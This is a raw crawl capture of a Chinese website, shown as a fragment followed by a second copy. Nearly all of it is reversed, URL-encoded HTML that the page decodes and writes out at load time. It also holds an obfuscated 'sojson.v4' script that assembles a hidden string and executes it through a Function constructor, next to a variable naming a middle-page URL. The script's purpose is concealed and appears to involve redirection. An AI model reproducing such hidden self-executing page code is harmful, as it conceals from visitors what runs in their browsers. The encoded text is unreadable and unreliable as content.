02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%A9%7B%7E%1B%68%7E%2A%9A%8E%8A%29%5E%B8%C9%5E%8A%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gnp.7014534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%let02%tfel22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-daeh22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%dexif-redaeh22%D3%ssalc02%22%redaeh22%D3%di02%redaehC3%02%02%02%02%A0%D0%E3%22%dexifvan-tem22%D3%ssalc02%ydobC3%A0%D0%E3%daehF2%C3%A0%D0%E3%tpircsF2%C3%B3%92%72%4v.moc.imaijsj72%82%92%92%92%92%F2%D7%C2%1B7%D5%Z-Az-aB5%F2%82%D5%72%tilps72%B5%22%[base64]%C2%llun82%D5%72%ylppa72%B5%D5%72%edoCrahCmorf72%B5%D5%22%rotcurtsnoc22%B5%92%D5%B5%B2%D5%72%4v.imaijsj72%B5%82%82%82%D5%22%rotcurtsnoc22%B5%D5%22%retlif22%B5%D5%72%4v.moc.imaijsj72%B5%B3%72%D3%wWb0hmLw1Wdq9yM0QDO6MTMy4iM0EjL4MjMuITOx8yL6MHc0RHa72%02%D3%02%LRU_EGAP_ELDDIM02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%B3%92%82%92%D7%B3%92%sC2%pb82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucodD3%s02%ravD7%B3%22%sj.hsupF2%moc.udiab.gnahznahz.hsupF2%F2%A3%ptth22%D3%crs.pbB7%esleD7%B3%22%sj.hsupF2%timbusknilF2%moc.citatsdb.zzF2%F2%A3%sptth22%D3%crs.pbB7%92%22%sptth22%D3%D3%D3%p82%fiB3%D5%0B5%92%22%A3%22%82%tilps.locotorp.noitacol.wodniwD3%p02%ravB3%92%22%tpircs22%82%tnemelEetaerc.tnemucodD3%pb02%ravB7%92%82%noitcnuf82%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%e7b1c79facb437b5916bc19a8f81edb0F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%D0%E3%72%ssc.xedniF2%sscF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth72%D3%ferh02%72%teehselyts72%D3%ler02%knilC3%02%02%02%02%E3%22%28%08%3E%FA%18%6E%1A%FB%4E%19%DB%7E%49%18%8E%29%AB%4E%48%A9%7E%7A%08%6E%18%8A%5E%38%D9%6E%18%08%3E%7A%08%6E%8A%A8%5E%29%AB%4E%18%08%3E%B9%A8%5E%DA%29%6E%0A%CB%4E%7B%58%5E%08%C9%6E%AB%8B%4E%09%88%6E%B9%A8%5E%4B%78%8E%C2%7B%88%6E%8A%49%7E%AB%AB%4E%E8%D8%5E%38%09%7E%8A%58%5E%E8%AB%4E%1A%A8%5E%D8%C9%6E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%noitpircsed22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%22%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%sdrowyek22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%22%230serC2%10001C2%C2%10001C2%ncC2%F2%22%D3%elbairav-atad02%22%22%D3%tnetnoc02%22%rotareneg22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%02%22%mrofsnart-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%90%A0%D0%E3%F2%02%22%ppaetis-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%90%A0%D0%E3%F2%02%22%92%xp000102%A3%htdiw-xam82%02%dna02%neercs02%ylno22%D3%aidem02%22%etanretla22%D3%ler02%22%F2%moc.yidzznd.mF2%F2%A3%ptth22%D3%ferh02%knilC3%02%02%02%02%A0%D0%E3%F2%02%22%F2%moc.yidzznd.mF2%F2%A3%ptthD3%lruB3%lmthxD3%tamrof22%D3%tnetnoc02%22%tnega-selibom22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%22%F2%moc.yidzznd.wwwF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%A0%D0%E3%eltitF2%C3%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%-02%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%-02%A8%4A%9E%9B%F9%5E%2B%28%8E%18%9B%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%E3%eltitC3%02%02%02%02%A0%D0%E3%22%iu-laminim02%C2%0D3%elbalacs-resu02%C2%0.1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%02%22%8-ftuD3%tesrahc02%B3%lmthF2%txet22%D3%tnetnoc02%22%epyT-tnetnoC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%D0%E3%daehC3%A0%D0%E3%lmthC3%A0%D0%E3%LMTH02%EPYTCOD12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dnzzdiy.com/
body_size: 13694
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%D0%E3%ydobF2%C3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.xedniF2%sjF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%02%02%02%02%A0%D0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eurt22%D3%neddih-aira02%22%pu-norvehc-bw02%noci22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%edih02%pot-llorcs-tem02%derauqs-ntb02%yramirp-ntb02%noci-ntb02%ntb22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%A0%D0%E3%retoofF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%BA%99%8E%CA%88%7E%CA%9A%9E%E9%5A%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%E8%99%8E%78%5A%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%79%B8%7E%C9%09%6E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%BA%99%8E%CA%88%7E%49%AB%5E%58%FB%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%C8%DA%6E%7B%0B%8E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%6A%AB%5E%EB%99%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%69%C9%5E%0B%C9%5E%99%BA%7E%2B%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ofnitem_yb_derewop22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%F9%99%8E%8615205199%28%5E%PCI69%A9%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%98%C9%6E%08%98%6E%A8%CA%6E%88%98%7E%02%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%8102-200202%B3%ypoc62%02%thgiRypoC02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retnec-txet02%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%retoofC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%7654-321-00402%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%A9%7B%7E%1B%68%7E%2A%9A%8E%8A%29%5E%B8%C9%5E%8A%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%7654-321-00422%D3%eltit02%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%ofni02%21-sx-loc02%21-sm-loc02%3-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%22%D3%eltit02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%22%D3%eltit02%B8%08%2E%22%3D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%22%D3%eltit02%B8%08%2E%22%2D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%22%D3%eltit02%B8%08%2E%22%1D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%22%D3%eltit02%B8%08%2E%22%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%8A%C9%6E%C8%18%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%1A%9E%8A%C9%6E%C8%18%7E%22%D3%eltit02%B8%08%2E%22%umnaugD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%F8%F9%6E%EB%D9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%E9%1A%9E%F8%F9%6E%EB%D9%6E%22%D3%eltit02%B8%08%2E%22%obgnosD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%69%C8%5E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%69%C8%5E%0A%6B%7E%22%D3%eltit02%B8%08%2E%22%auhvlD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%9B%8A%6E%C9%E9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%9B%8A%6E%C9%E9%6E%22%D3%eltit02%B8%08%2E%22%uhsougD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%22%D3%eltit02%B8%08%2E%22%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%22%D3%eltit02%B8%08%2E%22%lmth.egassem22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%22%D3%eltit02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%22%D3%eltit02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hC3%02%0